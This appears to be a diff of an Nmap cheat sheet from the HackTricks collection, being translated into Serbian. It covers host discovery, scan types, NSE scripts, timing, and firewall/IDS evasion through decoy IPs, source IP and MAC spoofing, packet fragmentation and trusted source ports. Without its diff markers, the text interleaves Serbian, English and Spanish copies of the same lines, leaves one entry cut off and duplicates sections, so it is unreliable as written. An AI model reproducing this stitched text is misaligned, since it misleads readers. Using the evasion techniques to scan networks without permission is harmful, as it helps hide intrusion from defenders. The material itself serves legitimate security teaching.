* **`-sn`** : **Bez skeniranja portova**. Nakon završetka faze izviđanja, ne skenira portove. Relativno je neprimetan i omogućava mali sken mreže. Sa privilegijama šalje ACK (-PA) na 80, SYN(-PS) na 443 i zahtev za echo i zahtev za vremenski pečat, bez privilegija uvek završava konekcije. Ako je cilj mreža, koristi samo ARP(-PR). Ako se koristi sa drugom opcijom, samo se odbacuju paketi druge opcije.
|
||||
* **`-PR`**: **Ping ARP**. Koristi se podrazumevano prilikom analize računara u našoj mreži, brže je od korišćenja pingova. Ako ne želite da koristite ARP pakete, koristite `--send-ip`.
|
||||
* **`-PS <ports>`**: Šalje SYN pakete na koje ako odgovori SYN/ACK, port je otvoren (na koji odgovara sa RST da ne bi završio konekciju), ako odgovori RST, port je zatvoren, a ako ne odgovori, port je nedostupan. U slučaju da nemate privilegije, automatski se koristi potpuna konekcija. Ako nisu navedeni portovi, šalje se na 80.
|
||||
* **`-PA <ports>`**: Kao prethodna opcija, ali sa ACK, kombinacija obe opcije daje bolje rezultate.
|
||||
* **`-PU <ports>`**: Cilj je suprotan, šalju se na portove za koje se očekuje da su zatvoreni. Neke firewall-ove proveravaju samo TCP konekcije. Ako je port zatvoren, odgovara se sa "port unreachable", ako se odgovori sa drugim ICMP ili ako se ne odgovori, ostaje kao "destination unreachable".
|
||||
* **`-PE, -PP, -PM`** : ICMP PING-ovi: echo replay, timestamp i addresmask. Pokreću se da bi se saznalo da li je cilj aktivan.
|
||||
* **`-PY<ports>`**: Šalje SCTP INIT probe na 80 podrazumevano, može se odgovoriti sa INIT-ACK(otvoren) ili ABORT(zatvoren) ili ništa ili ICMP nedostupno(neaktivno).
|
||||
* **`-PO <protocols>`**: Protokol je naznačen u zaglavljima, podrazumevano 1(ICMP), 2(IGMP) i 4(Encap IP). Za ICMP, IGMP, TCP (6) i UDP (17) protokole se šalju zaglavlja protokola, za ostale se šalje samo IP zaglavlje. Svrha ovoga je da se zbog deformacije zaglavlja, odgovara sa "Protocol unreachable" ili odgovori istog protokola kako bi se saznalo da li je dostupan.
|
||||
* **`-n`**: Bez DNS-a
|
||||
* **`-R`**: Uvek DNS
|
||||
|
||||
* **`-sL`**: It is not invasive, it lists the targets making **DNS** requests to resolve names. It is useful to know if for example www.prueba.es/24 all Ips are our targets.
|
||||
* **`-Pn`**: **No ping**. This is useful if you know that all of them are active (if not, you could lose a lot of time, but this option also produces false negatives saying that they are not active), it prevents the discovery phase.
|
||||
* **`-sn`** : **No port scan**. After completing the reconnaissance phase, it does not scan ports. It is relatively stealthy, and allows a small network scan. With privileges it sends an ACK (-PA) to 80, a SYN(-PS) to 443 and an echo request and a Timestamp request, without privileges it always completes connections. If the target is the network, it only uses ARP(-PR). If used with another option, only the packets of the other option are dropped.
|
||||
* **`-PR`**: **Ping ARP**. It is used by default when analyzing computers in our network, it is faster than using pings. If you do not want to use ARP packets use `--send-ip`.
|
||||
* **`-PS <ports>`**: It sends SYN packets to which if it answers SYN/ACK it is open (to which it answers with RST so as not to end the connection), if it answers RST it is closed and if it does not answer it is unreachable. In case of not having privileges, a total connection is automatically used. If no ports are given, it throws it to 80.
|
||||
* **`-PA <ports>`**: Like the previous one but with ACK, combining both of them gives better results.
|
||||
* **`-PU <ports>`**: The objective is the opposite, they are sent to ports that are expected to be closed. Some firewalls only check TCP connections. If it is closed it is answered with port unreachable, if it is answered with another icmp or not answered it is left as destination unreachable.
|
||||
* **`-PE, -PP, -PM`** : ICMP PINGS: echo replay, timestamp and addresmask. They are launched to find out if the target is active.
|
||||
* **`-PY<ports>`**: Sends SCTP INIT probes to 80 by default, INIT-ACK(open) or ABORT(closed) or nothing or ICMP unreachable(inactive) can be replied.
|
||||
* **`-PO <protocols>`**: A protocol is indicated in the headers, by default 1(ICMP), 2(IGMP) and 4(Encap IP). For ICMP, IGMP, TCP (6) and UDP (17) protocols the protocol headers are sent, for the rest only the IP header is sent. The purpose of this is that due to the malformation of the headers, Protocol unreachable or responses of the same protocol are answered to know if it is up.
|
||||
* **`-n`**: No DNS
|
||||
* **`-R`**: DNS always
|
||||
### Tehnike skeniranja portova
|
||||
|
||||
### Port scanning techniques
|
||||
* **`-sS`**: Ne završava konekciju tako da ne ostavlja trag, veoma dobro ako se može koristiti (privilegije). Ovo je podrazumevana opcija.
|
||||
* **`-sT`**: Završava konekciju, tako da ostavlja trag, ali se može koristiti sigurno. Podrazumevano bez privilegija.
|
||||
* **`-sU`**: Sporije, za UDP. Najčešće: DNS(53), SNMP(161,162), DHCP(67 i 68), (-sU53,161,162,67,68): otvoren(odgovor), zatvoren(port nedostupan), filtriran (drugi ICMP), otvoren/filtriran (ništa). U slučaju otvoren/filtriran, -sV šalje brojne zahteve da bi otkrio neku od verzija koje nmap podržava i može otkriti pravo stanje. To značajno povećava vreme.
|
||||
* **`-sY`**: SCTP protokol ne uspeva da uspostavi konekciju, tako da nema logova, radi kao -PY
|
||||
* **`-sN,-sX,-sF`:** Null, Fin, Xmas, mogu proći kroz neke firewall-ove i izvući informacije. Baziraju se na činjenici da standardno usklađeni uređaji treba da odgovore sa RST na sve zahteve koji nemaju SYN, RST ili ACK postavljene zastavice: otvoren/filtriran(ništa), zatvoren(RST), filtriran (ICMP nedostupno). Nepouzdano na Windows-u, CIsco-u, BSDI i OS/400. Na Unix-u da.
|
||||
* **`-sM`**: Maimon skeniranje: Šalje FIN i ACK zastavice, koristi se za BSD, trenutno će sve vratiti kao zatvoreno.
|
||||
* **`-sA, sW`**: ACK i Window, koristi se za otkrivanje firewall-ova, da bi se saznalo da li su portovi filtrirani ili ne. -sW razlikuje između otvorenih/zatvorenih jer otvoreni odgovaraju sa drugačijom vrednošću prozora: otvoren (RST sa prozorom različitim od 0), zatvoren (RST prozor = 0), filtriran (ICMP nedostupno ili ništa). Ne svi računari rade na ovaj način, pa ako su svi zatvoreni, ne radi, ako je nekoliko otvoreno, radi dobro, a ako je mnogo otvorenih i malo zatvorenih, radi na drugačiji način.
|
||||
* **`-sI`:** Idle skeniranje. Za slučajeve kada postoji aktivan firewall, ali znamo da ne filtrira određenu IP adresu (ili kada jednostavno želimo anonimnost), možemo koristiti skener zombija (radi za sve portove), da bismo pronašli moguće zombije možemo koristiti skriptu ipidseq ili eksploit auxiliary/scanner/ip/ipidseq. Ovaj skener se bazira na broju IPID paketa IP adrese.
|
||||
* **`--badsum`:** Šalje pogrešan zbir, računari bi odbacili pakete, ali firewall-ovi bi mogli odgovoriti nešto, koristi se za otkrivanje firewall-ova.
|
||||
* **`-sZ`:**
|
||||
**--osscan-guess** Kada detekcija operativnog sistema nije savršena, ovo će povećati napor
|
||||
|
||||
* **`-sS`**: Does not complete the connection so it leaves no trace, very good if it can be used.(privileges) It is the one used by default.
|
||||
* **`-sT`**: Completes the connection, so it does leave a trace, but it can be used for sure. By default without privileges.
|
||||
* **`-sU`**: Slower, for UDP. Mostly: DNS(53), SNMP(161,162), DHCP(67 and 68), (-sU53,161,162,67,68): open(reply), closed(port unreachable), filtered (another ICMP), open/filtered (nothing). In case of open/filtered, -sV sends numerous requests to detect any of the versions that nmap supports and can detect the true state. It increases a lot the time.
|
||||
* **`-sY`**: SCTP protocol fails to establish the connection, so there are no logs, works like -PY
|
||||
* **`-sN,-sX,-sF`:** Null, Fin, Xmas, they can penetrate some firewalls and extract information. They are based on the fact that standard compliant machines should respond with RST all requests that do not have SYN, RST or ACK lags raised: open/filtered(nothing), closed(RST), filtered (ICMP unreachable). Unreliable on WIndows, CIsco, BSDI and OS/400. On unix yes.
|
||||
* **`-sM`**: Maimon scan: Sends FIN and ACK flags, used for BSD, currently will return all as closed.
|
||||
* **`-sA, sW`**: ACK and Window, is used to detect firewalls, to know if the ports are filtered or not. The -sW does distinguish between open/closed since the open ones respond with a different window value: open (RST with window other than 0), closed (RST window = 0), filtered (ICMP unreachable or nothing). Not all computers work this way, so if it is all closed, it is not working, if it is a few open, it is working fine, and if it is many open and few closed, it is working the other way around.
|
||||
* **`-sI`:** Idle scan. For the cases in which there is an active firewall but we know that it does not filter to a certain Ip (or when we simply want anonymity) we can use the zombie scanner (it works for all the ports), to look for possible zombies we can use the scrpit ipidseq or the exploit auxiliary/scanner/ip/ipidseq. This scanner is based on the IPID number of the IP packets.
|
||||
* **`--badsum`:** It sends the sum wrong, the computers would discard the packets, but the firewalls could answer something, it is used to detect firewalls.
|
||||
* **`-sZ`:** "Weird" SCTP scanner, when sending probes with cookie echo fragments they should be dropped if open or responded with ABORT if closed. It can pass through firewalls that init does not pass through, the bad thing is that it does not distinguish between filtered and open.
|
||||
* **`-sO`:** Protocol Ip scan. Sends bad and empty headers in which sometimes not even the protocol can be distinguished. If ICMP unreachable protocol arrives it is closed, if unreachable port arrives it is open, if another error arrives, filtered, if nothing arrives, open|filtered.
|
||||
* **`-b <server>`:** FTPhost--> It is used to scan a host from another one, this is done by connecting the ftp of another machine and asking it to send files to the ports that you want to scan from another machine, according to the answers we will know if they are open or not. \[\<user>:\<password>@]\<server>\[:\<port>] Almost all ftps servers no longer let you do this and therefore it is of little practical use.
|
||||
**Skripte**
|
||||
|
||||
### **Centrar análisis**
|
||||
\--script _\<imefajla>_|_\<kategorija>_|_\<direktorijum>_|_\<izraz>_\[,...]
|
||||
|
||||
**-p:** Sirve para dar los puertos a escanear. Para seleccionar los 65335: **-p-** o **-p all**. Nmap tiene una clasificaación interna según su popularidad. Por defecto usa los 1000 ppales. Con **-F** (fast scan) analiza los 100 ppales. Con **--top-ports \<numero>** Analiza ese numero de ppales (de 1 hasta los 65335). Comprueba los puertos en orden aleatorio, para que eso no pase **-r**. También podemos seleccionar puertos: 20-30,80,443,1024- Esto ultimo significa que mire en adelante del 1024. También podemos agrupar los puertos por protocolos: U:53,T:21-25,80,139,S:9. También podemos escoger un rango dentro de los puertos populares de nmap: -p \[-1024] analiza hasta el 1024 de los incluidos en nmap-services. **--port-ratio \<ratio>** Analiza los puertos más comúnes que un ratio que debe estar entre 0 y 1
|
||||
Za korišćenje podrazumevanih skripti, dovoljno je koristiti -sC ili --script=default
|
||||
|
||||
**-sV** Escaneado de versión, se puede regular la intensidad de 0 a 9, por defecto 7.
|
||||
Vrste skripti su: auth, broadcast, default, discovery, dos, exploit, external, fuzzer, intrusive, malware, safe, version, i vuln
|
||||
|
||||
**--version-intensity \<numero>** Regulamos la intensidad, de forma que cuanto más bajo solo lanzará las sondas más probables, pero no todas. Con esto podemos acortar considerablemente el tiempo de escaneo UDP
|
||||
* **Auth:** izvršava sve dostupne skripte za autentifikaciju
|
||||
* **Default:** izvršava osnovne podrazumevane skripte alata
|
||||
* **Discovery:** prikuplja informacije o cilju ili žrtvi
|
||||
* **External:** skripta za korišćenje spoljnih resursa
|
||||
* **Intrusive:** koristi skripte koje se smatraju napadnim za žrtvu ili cilj
|
||||
* **Malware:** proverava da li postoje otvorene veze putem zlonamernog koda ili zadnjih vrata (backdoors)
|
||||
* **Safe:** izvršava skripte koje nisu napadne
|
||||
* **Vuln:** otkriva najpoznatije ranjivosti
|
||||
* **All:** izvršava sve dostupne NSE skripte
|
||||
|
||||
**-O** Deteccion de os
|
||||
Za pretragu skripti:
|
||||
|
||||
**--osscan-limit** Para escanear bien un host se necesita que al menos haya 1 puerto abierto y otro cerrado, si no se da esta condición y hemos puesto esto, no intenta hacer predicción de os (ahorra tiempo)
|
||||
**nmap --script-help="http-\*" -> One koje počinju sa http-**
|
||||
|
||||
**--osscan-guess** Cuando la detección de os no es perfecta esto hace que se esfuerce más
|
||||
**nmap --script-help="not intrusive" -> Sve osim tih**
|
||||
|
||||
**Scripts**
|
||||
**nmap --script-help="default or safe" -> One koje su u jednoj ili drugoj ili obema kategorijama**
|
||||
|
||||
\--script _\<filename>_|_\<category>_|_\<directory>_|_\<expression>_\[,...]
|
||||
|
||||
Para usar los de por efecto vale con -sC o --script=default
|
||||
|
||||
Los tipos que hay son de: auth, broadcast, default, discovery, dos, exploit, external, fuzzer, intrusive, malware, safe, version, and vuln
|
||||
|
||||
* **Auth:** ejecuta todos sus _scripts_ disponibles para autenticación
|
||||
* **Default:** ejecuta los _scripts_ básicos por defecto de la herramienta
|
||||
* **Discovery:** recupera información del _target_ o víctima
|
||||
* **External:** _script_ para utilizar recursos externos
|
||||
* **Intrusive:** utiliza _scripts_ que son considerados intrusivos para la víctima o _target_
|
||||
* **Malware:** revisa si hay conexiones abiertas por códigos maliciosos o _backdoors_ (puertas traseras)
|
||||
* **Safe:** ejecuta _scripts_ que no son intrusivos
|
||||
* **Vuln:** descubre las vulnerabilidades más conocidas
|
||||
* **All:** ejecuta absolutamente todos los _scripts_ con extensión NSE disponibles
|
||||
|
||||
Para buscar scripts:
|
||||
|
||||
**nmap --script-help="http-\*" -> Los que empiecen por http-**
|
||||
|
||||
**nmap --script-help="not intrusive" -> Todos menos esos**
|
||||
|
||||
**nmap --script-help="default or safe" -> Los que estan en uno o en otro o en ambos**
|
||||
|
||||
**nmap --script-help="default and safe" --> Los que estan en ambos**
|
||||
**nmap --script-help="default and safe" --> One koje su u obema kategorijama**
|
||||
|
||||
**nmap --script-help="(default or safe or intrusive) and not http-\*"**
|
||||
|
||||
\--script-args _\<n1>_=_\<v1>_,_\<n2>_={_\<n3>_=_\<v3>_},_\<n4>_={_\<v4>_,_\<v5>_}
|
||||
|
||||
\--script-args-file _\<filename>_
|
||||
\--script-args-file _\<imefajla>_
|
||||
|
||||
\--script-help _\<filename>_|_\<category>_|_\<directory>_|_\<expression>_|all\[,...]
|
||||
\--script-help _\<imefajla>_|_\<kategorija>_|_\<direktorijum>_|_\<izraz>_|all\[,...]
|
||||
|
||||
\--script-trace ---> Da info de como va elscript
|
||||
\--script-trace ---> Daje informacije o tome kako skripta napreduje
|
||||
|
||||
\--script-updatedb
|
||||
|
||||
**Para usar un script solo hay que poner: namp --script Nombre\_del\_script objetivo** --> Al poner el script se ejecutará tanto el script como el escaner, asi que tambien se pueden poner opciones del escaner, podemos añadir **“safe=1”** para que se ejecuten solo los que sean seguros.
|
||||
**Za korišćenje skripte samo treba uneti: nmap --script Ime\_skripte cilj** --> Kada se unese skripta, izvršiće se i skripta i skener, tako da se mogu dodati i opcije skenera, možemo dodati **"safe=1"** da se izvrše samo sigurne skripte.
|
||||
|
||||
**Control tiempo**
|
||||
**Kontrola vremena**
|
||||
|
||||
**Nmap puede modificar el tiempo en segundos, minutos, ms:** --host-timeout arguments 900000ms, 900, 900s, and 15m all do the same thing.
|
||||
**Nmap može menjati vreme u sekundama, minutama, ms:** --host-timeout arguments 900000ms, 900, 900s, and 15m sve rade istu stvar.
|
||||
|
||||
Nmap divide el numero total de host a escanear en grupos y analiza esos grupos en bloques de forma que hasta que no han sido analizados todos, no pasa al siguiente bloque (y el usuario tampoco recibe ninguna actualización hasta que se haya analizado el bloque) de esta forma, es más óptimo para nmap usar grupos grandes. Por defecto en clase C usa 256.
|
||||
Nmap deli ukupan broj hostova za skeniranje u grupe i analizira te grupe blokovima, tako da ne prelazi na sledeći blok dok svi nisu analizirani (i korisnik ne dobija ažuriranja dok blok nije analiziran). Na taj način, za Nmap je efikasnije koristiti veće grupe. Podrazumevano koristi 256 za klasu C.
|
||||
|
||||
Se puede cambiar con\*\*--min-hostgroup\*\* _**\<numhosts>**_**;** **--max-hostgroup** _**\<numhosts>**_ (Adjust parallel scan group sizes)
|
||||
Može se promeniti sa\*\*--min-hostgroup\*\* _**\<brojhostova>**_**;** **--max-hostgroup** _**\<brojhostova>**_ (Prilagodi veličine grupa paralelnog skeniranja)
|
||||
|
||||
Se puede controlar el numero de escaners en paralelo pero es mejor que no (nmpa ya incorpora control automatico en base al estado de la red): **--min-parallelism** _**\<numprobes>**_**;** **--max-parallelism** _**\<numprobes>**_
|
||||
Može se kontrolisati broj paralelnih skenera, ali je bolje ne koristiti (Nmap već ima automatsku kontrolu na osnovu stanja mreže): **--min-parallelism** _**\<brojproba>**_**;** **--max-parallelism** _**\<brojproba>**_
|
||||
|
||||
Podemos modificar el rtt timeout, pero no suele ser necesario: **--min-rtt-timeout** _**\<time>**_**,** **--max-rtt-timeout** _**\<time>**_**,** **--initial-rtt-timeout** _**\<time>**_
|
||||
Možemo promeniti rtt timeout, ali obično nije potrebno: **--min-rtt-timeout** _**\<vreme>**_**,** **--max-rtt-timeout** _**\<vreme>**_**,** **--initial-rtt-timeout** _**\<vreme>**_
|
||||
|
||||
Podemos modificar el numero de intentos:**--max-retries** _**\<numtries>**_
|
||||
Možemo promeniti broj pokušaja: **--max-retries** _**\<brojpokusaja>**_
|
||||
|
||||
Podemos modificar el tiempo de escaneado de un host: **--host-timeout** _**\<time>**_
|
||||
Možemo promeniti vreme skeniranja hosta: **--host-timeout** _**\<vreme>**_
|
||||
|
||||
Podemos modificar el tiempo entre cada prueba para que vaya despacio: **--scan-delay** _**\<time>**_**;** **--max-scan-delay** _**\<time>**_
|
||||
Možemo promeniti vreme između svakog testa da bude sporije: **--scan-delay** _**\<vreme>**_**;** **--max-scan-delay** _**\<vreme>**_
|
||||
|
||||
Podemos modificar el numero de paquetes por segundo: **--min-rate** _**\<number>**_**;** **--max-rate** _**\<number>**_
|
||||
Možemo promeniti broj paketa po sekundi: **--min-rate** _**\<broj>**_**;** **--max-rate** _**\<broj>**_
|
||||
|
||||
Muchos puertos tardan mucho en responder al estar filtrados o cerrados, si solo nos interesan los abiertos, podemos ir más rápido con: **--defeat-rst-ratelimit**
|
||||
Mnogi portovi dugo traju da odgovore jer su filtrirani ili zatvoreni, ako nas zanimaju samo otvoreni portovi, možemo biti brži sa: **--defeat-rst-ratelimit**
|
||||
|
||||
Para definir lo agresivo que queremos que sea nmap: -T paranoid|sneaky|polite|normal|aggressive|insane
|
||||
Da bismo odredili koliko agresivan želimo da bude nmap: -T paranoid|sneaky|polite|normal|aggressive|insane
|
||||
|
||||
\-T (0-1)
|
||||
|
||||
\-T0 --> Solo se escanea 1 puerto a la vez y se espera 5min hasta el siguiente
|
||||
\-T0 --> Samo se skenira jedan port odjednom i čeka se 5 minuta do sledećeg
|
||||
|
||||
\-T1 y T2 --> Muy parecidos pero solo esperan 15 y 0,4seg respectivamente enttre cada prueba
|
||||
\-T1 i T2 --> Veoma slični, ali čekaju samo 15 i 0,4 sekundi između svakog testa
|
||||
|
||||
\-T3 --> Funcionamiento por defecto, incluye en paralelo
|
||||
\-T3 --> Podrazumevano ponašanje, uključuje paralelno skeniranje
|
||||
|
||||
\-T4 --> --max-rtt-timeout 1250ms --min-rtt-timeout 100ms --initial-rtt-timeout 500ms --max-retries 6 --max-scan-delay 10ms
|
||||
|
||||
|
|
@ -152,91 +135,60 @@ Para definir lo agresivo que queremos que sea nmap: -T paranoid|sneaky|polite|no
|
|||
|
||||
**Firewall/IDS**
|
||||
|
||||
No dejan pasar a puertos y analizan paquetes.
|
||||
Onemogućavaju pristup portovima i analiziraju pakete.
|
||||
|
||||
**-f** Para fragmentar paquetes, por defecto los fragmenta en 8bytes después de la cabecera, para especificar ese tamaño usamos ..mtu (con esto, no usar -f), el offset debe ser multiplo de 8. **Escaners de version y scripts no soportan la fragmentacion**
|
||||
**-f** Za fragmentaciju paketa, podrazumevano se fragmentišu u 8 bajtova nakon zaglavlja, da bismo specificirali tu veličinu koristimo ..mtu (sa ovim, ne koristiti -f), offset mora biti višekratnik od 8. **Skeneri verzija i skripte ne podržavaju fragmentaciju**
|
||||
|
||||
**-D decoy1,decoy2,ME** Nmap envia escaneres pero con otras direcciones IPs como origen, de esta forma te esconden a ti. Si pones el ME en la lista, nmap te situara ahi, mejor poner 5 o 6 antes de ti para que te enmascaren completamente. Se pueden generar iPs aleatorias con RND:\<numero> Para generar \<numero> de Ips aleatorias. No funcionan con detector de versiones sin conexion de TCP. Si estas dentro de una red, te interesa usar Ips que esten activas, pues sino será muy facil averiguar que tu eres la unica activa.
|
||||
**-D lažna1,lažna2,JA** Nmap šalje skenere, ali sa drugim IP adresama kao izvor, na taj način se sakrivate. Ako stavite JA na listu, nmap će vas postaviti tamo, bolje je staviti 5 ili 6 pre vas da vas potpuno prikriju. Možete generisati slučajne IP adrese sa RND:\<broj> da biste generisali \<broj> slučajnih IP adresa. Ne funkcionišu sa detektorom verzija bez TCP veze. Ako se nalazite unutar mreže, trebali biste koristiti IP adrese koje su aktivne, jer će inače biti vrlo lako otkriti da ste jedini aktivan.
|
||||
|
||||
Para usar Ips aleatorias: nmap-D RND: 10 Ip\_objetivo
|
||||
Za korišćenje slučajnih IP adresa: nmap-D RND: 10 Ciljni\_IP
|
||||
|
||||
**-S IP** Para cuando Nmap no pilla tu dirección Ip se la tienes que dar con eso. También sirve para hacer pensar que hay otro objetivo escaneandoles.
|
||||
**-S IP** Kada Nmap ne prepoznaje vašu IP adresu, morate je navesti sa tim. Takođe se može koristiti da se stvori utisak da drugi cilj skenira njih.
|
||||
|
||||
**-e \<interface>** Para elegir la interfaz
|
||||
**-e \<interfejs>** Za odabir interfejsa
|
||||
**--proxies** _**\<Zarezom odvojeni popis URL-ova proxy servera>**_ Za korišćenje proxy servera, ponekad proxy server ne održava toliko otvorenih veza koliko nmap želi, pa bi trebalo promeniti paralelizam: --max-parallelism
|
||||
|
||||
Muchos administradores dejan puertos de entrada abiertos para que todo funcione correctamente y les es más fácil que buscar otra solución. Estos pueden ser los puertos DNS o los de FTP... para busca esta vulnerabilidad nmap incorpora: **--source-port** _**\<portnumber>**_**;-g** _**\<portnumber>**_ _Son equivalentes_
|
||||
**-sP** Za otkrivanje hostova u mreži putem ARP-a
|
||||
|
||||
**--data** _**\<hex string>**_ Para enviar texto hexadecimal: --data 0xdeadbeef and --data \xCA\xFE\x09
|
||||
Mnogi administratori kreiraju pravilo u firewall-u koje omogućava prolaz svih paketa koji dolaze sa određenog porta (kao što su 20, 53 i 67), možemo reći nmap-u da šalje naše pakete sa tih portova: **nmap --source-port 53 Ip**
|
||||
|
||||
**--data-string** _**\<string>**_ Para enviar un texto normal: --data-string "Scan conducted by Security Ops, extension 7192"
|
||||
**Izlazi**
|
||||
|
||||
**--data-length** _**\<number>**_ Nmap envía solo cabeceras, con esto logramos que añada a estar un numero de bytes mas (que se generaran aleatoriamente)
|
||||
**-oN file** Normalni izlaz
|
||||
|
||||
Para configurar el paquete IP completamente usar **--ip-options**
|
||||
**-oX file** XML izlaz
|
||||
|
||||
If you wish to see the options in packets sent and received, specify --packet-trace. For more information and examples of using IP options with Nmap, see [http://seclists.org/nmap-dev/2006/q3/52](http://seclists.org/nmap-dev/2006/q3/52).
|
||||
**-oS file** Izlaz za script kidije
|
||||
|
||||
**--ttl** _**\<value>**_
|
||||
**-oG file** Grepable izlaz
|
||||
|
||||
**--randomize-hosts** Para que el ataque sea menos obvio
|
||||
**-oA file** Svi osim -oS
|
||||
|
||||
**--spoof-mac** _**\<MAC address, prefix, or vendor name>**_ Para cambiar la mac ejemplos: Apple, 0, 01:02:03:04:05:06, deadbeefcafe, 0020F2, and Cisco
|
||||
**-v level** verbose
|
||||
|
||||
**--proxies** _**\<Comma-separated list of proxy URLs>**_ Para usar proxies, a veces un proxy no mantiene tantas conexiones abiertas como nmap quiere por lo que habria que modificar el paralelismo: --max-parallelism
|
||||
**-d level** debug
|
||||
|
||||
**-sP** Para descubrir host en la red en la que estamos por ARP
|
||||
**--reason** Razlog hosta i stanje
|
||||
|
||||
Muchos administradores crean una regla en el firewall que permite pasar todos los paquetes que provienen de un puerto en particular (como el 20,53 y 67), podemos decire a nmap que mande nuestros paquetes desde esos puertos: **nmap --source-port 53 Ip**
|
||||
**--stats-every time** Svaki put kada nam kaže kako ide
|
||||
|
||||
**Salidas**
|
||||
**--packet-trace** Da bismo videli koje pakete izlaze, možemo specificirati filtere kao što su: --version-trace ili --script-trace
|
||||
|
||||
**-oN file** Salida normal
|
||||
**--open** prikazuje otvorene, otvorene|filtrirane i ne filtrirane
|
||||
|
||||
**-oX file** Salida XML
|
||||
**--resume file** Izvlači rezime
|
||||
|
||||
**-oS file** Salida de script kidies
|
||||
**Razno**
|
||||
|
||||
**-oG file** Salida grepable
|
||||
**-6** Dozvoljava ipv6
|
||||
|
||||
**-oA file** Todos menos -oS
|
||||
|
||||
**-v level** verbosity
|
||||
|
||||
**-d level** debugin
|
||||
|
||||
**--reason** Porqué del host y estado
|
||||
|
||||
**--stats-every time** Cada ese tiempo nos dice como va
|
||||
|
||||
**--packet-trace** Para ver que paquetes salen se pueden especificar filtros como: --version-trace o --script-trace
|
||||
|
||||
**--open** muestra los abiertos, abiertos|filtrados y los no filtrados
|
||||
|
||||
**--resume file** Saca un resumen
|
||||
|
||||
**Miscelanea**
|
||||
|
||||
**-6** Permite ipv6
|
||||
|
||||
**-A** es lo mismo que -O -sV -sC --traceroute
|
||||
|
||||
**Run time**
|
||||
|
||||
Mientras corre nmap podemos cambiar opciones:
|
||||
|
||||
v / V Increase / decrease the verbosity level
|
||||
|
||||
d / D Increase / decrease the debugging Level
|
||||
|
||||
p / P Turn on / off packet tracing
|
||||
|
||||
? Print a runtime interaction help screen
|
||||
**-A** isto kao -O -sV -sC --traceroute
|
||||
|
||||
**Vulscan**
|
||||
|
||||
Script de nmap que mira las versiones de los servicios obtenidos en una base de datos offline (que descarga de otras muy importantes) y devuelve las posibles vulnerabilidades
|
||||
Nmap skripta koja proverava verzije servisa dobijene iz offline baze podataka (koju preuzima sa drugih veoma važnih mesta) i vraća moguće ranjivosti
|
||||
|
||||
Las BD que usa son:
|
||||
Baze podataka koje koristi su:
|
||||
|
||||
1. Scipvuldb.csv | [http://www.scip.ch/en/?vuldb](http://www.scip.ch/en/?vuldb)
|
||||
2. Cve.csv | [http://cve.mitre.org](http://cve.mitre.org/)
|
||||
|
|
@ -247,36 +199,36 @@ Las BD que usa son:
|
|||
7. Exploitdb.csv | [http://www.exploit-db.com](http://www.exploit-db.com/)
|
||||
8. Openvas.csv | [http://www.openvas.org](http://www.openvas.org/)
|
||||
|
||||
Para descargarlo e instalarlo en la carpeta de Nmap:
|
||||
Da biste je preuzeli i instalirali u Nmap folder:
|
||||
|
||||
wget http://www.computec.ch/projekte/vulscan/download/nmap\_nse\_vulscan-2.0.tar.gz && tar -czvf nmap\_nse\_vulscan-2.0.tar.gz vulscan/ && sudo cp -r vulscan/ /usr/share/nmap/scripts/
|
||||
|
||||
También habría que descargar los paquetes de las BD y añadirlos a /usr/share/nmap/scripts/vulscan/
|
||||
Takođe, trebalo bi preuzeti pakete baza podataka i dodati ih u /usr/share/nmap/scripts/vulscan/
|
||||
|
||||
Uso:
|
||||
Upotreba:
|
||||
|
||||
Para usar todos: sudo nmap -sV --script=vulscan HOST\_A\_ESCANEAR
|
||||
Za korišćenje svih: sudo nmap -sV --script=vulscan HOST\_A\_ESCANEAR
|
||||
|
||||
Para usar una BD específica: sudo nmap -sV --script=vulscan --script-args vulscandb=cve.csv HOST\_A\_ESCANEAR
|
||||
Za korišćenje određene baze podataka: sudo nmap -sV --script=vulscan --script-args vulscandb=cve.csv HOST\_A\_ESCANEAR
|
||||
|
||||
## Speed Up Nmap Service scan x16
|
||||
## Ubrzanje Nmap Service skeniranja x16
|
||||
|
||||
According [**to this post**](https://joshua.hu/nmap-speedup-service-scanning-16x) you can speed up the nmap service analysis by modifying all the **`totalwaitms`** values in **`/usr/share/nmap/nmap-service-probes`** to **300** and **`tcpwrappedms`** to **200**.
|
||||
Prema [**ovom postu**](https://joshua.hu/nmap-speedup-service-scanning-16x) možete ubrzati analizu nmap servisa tako što ćete izmeniti sve vrednosti **`totalwaitms`** u **`/usr/share/nmap/nmap-service-probes`** na **300** i **`tcpwrappedms`** na **200**.
|
||||
|
||||
Moreover, probes which do not have a specifically defined **`servicewaitms`** use a default value of **`5000`**. Therefore, we can either add values to each of the probes, or we can **compile nmap** ourselves and change the default value in [**service\_scan.h**](https://github.com/nmap/nmap/blob/master/service\_scan.h#L79).
|
||||
Osim toga, probe koje nemaju posebno definisanu vrednost **`servicewaitms`** koriste podrazumevanu vrednost **`5000`**. Stoga, možemo dodati vrednosti za svaku od proba ili možemo **kompajlirati nmap** sami i promeniti podrazumevanu vrednost u [**service\_scan.h**](https://github.com/nmap/nmap/blob/master/service\_scan.h#L79).
|
||||
|
||||
If you don't want to change the values of **`totalwaitms`** and **`tcpwrappedms`** at all in the `/usr/share/nmap/nmap-service-probes` file, you can edit the [parsing code](https://github.com/nmap/nmap/blob/master/service\_scan.cc#L1358) such that these values in the `nmap-service-probes` file are completely ignored.
|
||||
Ako ne želite uopšte menjati vrednosti **`totalwaitms`** i **`tcpwrappedms`** u datoteci `/usr/share/nmap/nmap-service-probes`, možete izmeniti [kod za parsiranje](https://github.com/nmap/nmap/blob/master/service\_scan.cc#L1358) tako da se ove vrednosti u datoteci `nmap-service-probes` potpuno ignorišu.
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
